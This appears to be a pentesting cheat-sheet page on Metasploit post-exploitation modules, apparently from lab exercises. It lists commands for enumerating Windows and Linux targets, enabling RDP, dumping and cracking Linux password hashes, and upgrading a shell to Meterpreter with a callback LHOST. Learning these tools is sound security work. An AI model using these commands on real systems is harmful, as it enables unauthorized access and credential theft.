> For the complete documentation index, see [llms.txt](https://notes.cavementech.com/pentesting-quick-reference/llms.txt). Markdown versions of documentation pages are available by appending `.md` to page URLs; this page is available as [Markdown](https://notes.cavementech.com/pentesting-quick-reference/metasploit-and-meterpreter/post-exploitation-modules-meterpreter.md).
# Post Exploitation Modules Meterpreter
## Windows Post Exploitation
To begin with, you will need to put your current meterpreter session in the background, this can be done by running the following command:
```
background
```
The first module we can explore is the **win\_privs** module, which can be used to automate the enumeration of the current user privileges. We can load the module, configure the **SESSION** option and then run it using the following commands:
### **Enumerate current user privileges**
```
use post/windows/gather/win_privs
set SESSION 1
run
```
As shown in the preceding screenshot, this module will enumerate the privileges of the current user you have access to on the target system and will provide you with useful information like w**hether the user is admin and whether UAC is enabled or disabled.**
### Enumerate Logged on Users
The next module we can use is the **enum\_logged\_on\_users** which as the name suggests, enumerates a list of currently and previous logged on users. Run the module:
```
use post/windows/gather/enum_logged_on_users
set SESSION 1
run
```
As shown in the preceding screenshot, this module will enumerate a list of currently and previous logged on users as well as the respective SIDs of the user accounts.
We can also check if the target system is a virtual machine by leveraging a module called **checkvm**. This module will tell you whether the target system is a VM or container. Run the module:
```
use post/windows/gather/checkvm
set SESSION 1
run
```
As shown in the preceding screenshot, the module tells us that the target system is a virtual machine running on the Xen hypervisor.
### Enumerate Applications

Another important module is the **enum\_applications** module. This module enumerates a list of installed application/programs on the target system. Run the module:
```
use post/windows/gather/enum_applications
set SESSION 1
run
```
As shown in the preceding screenshot, the module enumerates a list of installed applications. This information is very useful as it can be used to search for vulnerabilities in the installed programs that can be leveraged or exploited to elevate your privileges or reveal important information. It also gives you an idea as to what this system is being used for.
### Enumerate Computers
We can utilize the **enum\_computers** module to enumerate a list of computers connected to the same LAN that the target is a part of. Try running the module:
```
use post/windows/gather/enum_computers
set SESSION 1
run
```
As shown in the preceding screenshot, the module reveals that the target system is not part of a Windows domain.
### Enumerate Shares

We can also enumerate a list of shares by using the **enum\_shares** module. Run the module:
```
use post/windows/gather/enum_shares
set SESSION 1
run
```
As shown in the preceding screenshot, the module only finds the print share.
### Gather domain info with post exploitation module
```
use post/windows/gather/enum_domain
set SESSIONS 1
exploit
```
### Enabling the RDP service using windows post exploitation module
```
use post/windows/manage/enable_rdp
set SESSION 1
exploit
```
### Post exploitation to dump Linux hashes and crack them
```
use post/linux/gather/hashdump
set SESSION 1
exploit
```
Run the provided auxiliary module to find the plain text password of the root user.
```
use auxiliary/analyze/crack_linux
set SHA512 true
run
```
## Post Exploitation Shell to Meterpreter
```
use post/multi/manage/shell_to_meterpreter
set SESSION 1
set LHOST 192.212.191.2
run
```
## Linux Post Exploitation Modules
### Configs Enumeration

**Module 1:** post/linux/gather/enum\_configs
**Link:**
```
use post/linux/gather/enum_configs
set SESSION 1
run
```
### Environment Variables

**Module 2:** post/linux/gather/env
**Link:**
```
use post/multi/gather/env
set SESSION 1
run
```
### Network info
**Module 3:** post/linux/gather/enum\_network
**Link:**
**Command:**
```
use post/linux/gather/enum_network
set SESSION 1
run
```

### Enumerate Protections
**Module 4:** post/linux/gather/enum\_protections
**Link:**
```
use post/linux/gather/enum_protections
set SESSION 1
run
```

### System info
**Module 5:** post/linux/gather/enum\_system
**Link:**
```
use post/linux/gather/enum_system
set SESSION 1
run
```

### Check if docker
**Module 6:** post/linux/gather/checkcontainer
**Link:**
```
use post/linux/gather/checkcontainer
set SESSION 1
run
```

### Check VM
**Module 7:** post/linux/gather/checkvm
**Link:**
```
use post/linux/gather/checkvm
set SESSION 1
run
```
